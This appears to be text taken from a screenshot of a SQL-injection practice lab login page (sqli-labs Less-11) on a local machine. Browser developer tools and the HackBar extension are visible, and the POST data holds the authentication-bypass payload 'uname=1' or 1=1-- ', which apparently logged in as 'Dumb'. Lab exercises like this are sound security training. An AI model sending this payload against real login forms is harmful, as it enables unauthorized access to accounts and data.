 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.20.128:8081/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=1' or 1=1-- &passwd=